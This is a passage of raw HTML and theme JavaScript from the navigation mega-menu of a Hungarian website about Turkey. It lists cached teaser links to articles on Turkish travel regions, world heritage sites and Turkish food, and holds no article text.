p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" class="td-image-wrap " title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein">Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami 